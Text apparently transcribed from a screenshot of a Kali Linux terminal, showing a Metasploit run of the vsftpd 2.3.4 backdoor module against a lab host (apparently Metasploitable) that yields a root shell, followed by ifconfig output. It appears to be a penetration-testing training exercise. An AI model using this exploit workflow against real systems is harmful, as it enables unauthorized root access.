 1 2 3 4
fabiola@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.10.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.10:21 - USER: 331 Please specify the password.
[+] 192.168.10.10:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.10:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.10.8:46521 -> 192.168.10.10:6200) a
t 2024-01-22 11:57:09 +0100
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:41:a4:51
inet addr:192.168.10.10  Bcast:192.168.10.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe41:a451/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:4422 errors:0 dropped:0 overruns:0 frame:0
TX packets:1585 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:629361 (614.6 KB)  TX bytes:260872 (254.7 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:425 errors:0 dropped:0 overruns:0 frame:0
TX packets:425 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:182433 (178.1 KB)  TX bytes:182433 (178.1 KB)
m.py
CTRL (DESTRA)
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:41:a4:51
inet addr:192.168.10.10  Bcast:192.168.10.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe41:a451/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:4444 errors:0 dropped:0 overruns:0 frame:0
TX packets:1594 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:632219 (617.4 KB)  TX bytes:262940 (256.7 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:429 errors:0 dropped:0 overruns:0 frame:0
TX packets:429 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:184477 (180.1 KB)  TX bytes:184477 (180.1 KB)
msfadmin@metasploitable:~$ _
CTRL (DESTRA)